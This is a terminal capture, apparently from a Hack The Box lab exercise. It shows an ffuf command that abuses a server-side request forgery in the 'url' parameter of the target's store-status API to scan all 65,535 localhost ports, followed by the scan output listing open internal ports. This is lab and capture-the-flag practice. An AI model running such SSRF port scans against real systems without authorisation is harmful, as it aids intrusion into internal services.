 └─$ ffuf -u 'http://hat-valley.htb/api/store-status?url=%22http:%2F%2F127.0.0.1:FUZZ%22' -w <(seq 1 65535):FUZZ -mc all -fs 0 -o store-status-PARAM-url-localhost-portfuzz.ffuf
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://hat-valley.htb/api/store-status?url=%22http:%2F%2F127.0.0.1:FUZZ%22
 :: Wordlist         : FUZZ: /proc/self/fd/11
 :: Output file      : store-status-PARAM-url-localhost-portfuzz.ffuf
 :: File format      : json
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: all
 :: Filter           : Response size: 0
________________________________________________
80                      [Status: 200, Size: 132, Words: 6, Lines: 9, Duration: 202ms]
3002                    [Status: 200, Size: 77010, Words: 5916, Lines: 686, Duration: 177ms]
8080                    [Status: 200, Size: 2881, Words: 305, Lines: 55, Duration: 249ms]
:: Progress: [65535/65535] :: Job [1/1] :: 274 req/sec :: Duration: [0:03:50] :: Errors: 0 ::